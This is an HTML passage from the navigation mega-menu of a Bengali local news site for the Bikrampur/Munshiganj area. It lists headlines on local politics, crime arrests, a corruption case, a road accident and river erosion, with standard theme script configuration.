                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a7%a8%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%a7%e0%a6%be/" rel="bookmark" title="মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা">মুন্সীগঞ্জের ২টি আসনে ধানের শীষের দলীয় প্রার্থী হলেন যারা</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5452-218x150.jpg?v=1762018980"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%ac%e0%a7%87%e0%a6%95-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d/" rel="bookmark" title="লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল">লৌহজংয়ের সাবেক চেয়ারম্যান গিয়াসউদ্দিন বেপারীর ইন্তেকাল</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5453-218x150.jpg?v=1762018446"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/louhajong/" class="td-post-category">লৌহজং</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81-53/" rel="bookmark" title="বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ">বিক্রমপুরের আলোকিত মানুষ চারণ সাংবাদিক সফিউদ্দিন আহমেদ এর জন্মদিন আজ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel=" bookmark" class="td-image-wrap " title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/5457-218x150.jpg?v=1762017850"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/politics/" class="td-post-category">রাজনীতি</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a6%af%e0%a6%bc/" rel="bookmark" title="লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে">লৌহজংয়ে বাংলাদেশ জাতীয়তাবাদী যুবদলের ৪৭তম প্রতিষ্ঠাবার্ষিকী উপলক্ষে বর্ণাঢ্য র‍্যালী অনুষ্ঠিত হয়েছে</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">শ্রীনগর</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script type="rocketlazyloadscript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "204";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "41";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/780-218x150.jpg?v=1760594781"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7/" rel="bookmark" title="শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার">শ্রীনগরে অস্ত্র প্রশিক্ষণ ভিডিও ভাইরাল, রাসেল–ফয়সাল বাহিনীর প্রধানসহ তিনজন গ্রেপ্তার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel=" bookmark" class="td-image-wrap " title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/004-17-218x150.jpg?v=1755406762"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a7%87%e0%a7%9c%e0%a6%be%e0%a6%87-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0/%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%af%e0%a6%9f%e0%a6%a8/" class="td-post-category">পর্যটন</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0/" rel="bookmark" title="বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে">বিক্রমপুরের হাজার বছরের ইতিহাস একটি ছাদের নিচে</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel=" bookmark" class="td-image-wrap " title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/image-0012-218x150.jpg?v=1755405828"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b7%e0%a7%8b%e0%a6%b2%e0%a6%98%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%9a%e0%a7%87%e0%a6%af%e0%a6%bc%e0%a6%be%e0%a6%b0%e0%a6%ae%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8-%e0%a6%86%e0%a6%9c%e0%a6%bf%e0%a6%9c/" rel="bookmark" title="ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক">ষোলঘরের চেয়ারম্যান আজিজুল ও তার স্ত্রী’র বিরুদ্ধে মামলা করেছে দুদক</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel=" bookmark" class="td-image-wrap " title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/15-4-218x150.jpg?v=1754832018"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8/" class="td-post-category">ঢাকা–মাওয়া–ভাঙ্গা এক্সপ্রেসওয়ে</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be-%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8-%e0%a6%93%e0%a6%af-2/" rel="bookmark" title="ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু">ঢাকা মাওয়া এক্সপ্রেস ওয়েতে সড়ক দুর্ঘটনায় মোটরসাইকেল চালকের মৃত্যু</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel=" bookmark" class="td-image-wrap " title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10-8-218x150.jpg?v=1754317926"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/%e0%a6%85%e0%a6%aa%e0%a6%b0%e0%a6%be%e0%a6%a7/" class="td-post-category">অপরাধ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b6%e0%a7%8d%e0%a6%b0%e0%a7%80%e0%a6%a8%e0%a6%97%e0%a6%b0%e0%a7%87-%e0%a6%85%e0%a6%ac%e0%a7%88%e0%a6%a7-%e0%a6%ae%e0%a6%be%e0%a6%9f%e0%a6%bf-%e0%a6%ad%e0%a6%b0%e0%a6%be%e0%a6%9f%e0%a7%87/" rel="bookmark" title="শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড">শ্রীনগরে অবৈধ মাটি ভরাটের দায়ে দুইজনের কারাদণ্ড</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script type="rocketlazyloadscript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "174";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "35";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel=" bookmark" class="td-image-wrap " title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/217-218x150.jpg?v=1755404204"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a6%ad%e0%a6%be%e0%a6%99/" rel="bookmark" title="টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার">টঙ্গীবাড়িতে পদ্মায় ভাঙ্গন আতঙ্কে দিঘীরপাড় বাজার</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/216-218x150.jpg?v=1755404158"  width="218" height="150" /></noscript></a></div>                <a href="https://www.bikrampurkhobor.com/category/tongibari/" class="td-post-category">টঙ্গীবাড়ী</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%9f%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%a1%e0%a6%bc%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%99%e0%a7%8d/" rel="bookmark" title="টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন">টঙ্গিবাড়ীতে পদ্মার ভাঙ্গনে ২০০ বছরের পুরানো বাজারের ৪ দোকান বিলীন</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
